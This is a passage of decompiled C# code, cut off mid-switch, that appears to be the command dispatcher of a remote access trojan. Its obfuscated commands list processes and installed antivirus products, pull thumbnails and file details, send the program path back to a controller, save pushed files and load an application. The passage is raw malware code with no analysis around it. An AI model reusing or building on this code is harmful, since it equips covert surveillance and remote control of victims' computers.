 {
case "rgiwsdasxa-procl":
this.rgiwsdasxafunStarter = delegate()
{
this.rgiwsdasxalist_processes("procl");
};
this.rgiwsdasxafunThread = new Thread(this.rgiwsdasxafunStarter);
this.rgiwsdasxafunThread.Start();
break;
case "rgiwsdasxa-getavs":
this.rgiwsdasxafunStarter = delegate()
{
this.rgiwsdasxalist_processes("getavs");
};
this.rgiwsdasxafunThread = new Thread(this.rgiwsdasxafunStarter);
this.rgiwsdasxafunThread.Start();
break;
case "rgiwsdasxa-thumb":
this.rgiwsdasxaimage_info(CS$<>8__locals1.switchType[1]);
break;
case "rgiwsdasxa-clping":
this.rgiwsdasxarunTime = DateTime.Now;
break;
case "rgiwsdasxa-putsrt":
this.rgiwsdasxaload_app();
break;
case "rgiwsdasxa-filsz":
this.rgiwsdasxafunStarter = delegate()
{
CS$<>8__locals1.<>4__this.rgiwsdasxafile_info(CS$<>8__locals1.switchType[1], false);
};
this.rgiwsdasxafunThread = new Thread(this.rgiwsdasxafunStarter);
this.rgiwsdasxafunThread.Start();
break;
case "rgiwsdasxa-rupth":
this.rgiwsdasxapush_data(null, "rgiwsdasxa-appth=|rgiwsdasxa".Split(new char[]
{
'|'
})[0] + rgiwsdasxaCONF.rgiwsdasxaget_mpath(), false);
break;
case "rgiwsdasxa-dowf":
this.rgiwsdasxasaveFile(CS$<>8__locals1.switchType[1]);
break;
case "rgiwsdasxa-endpo":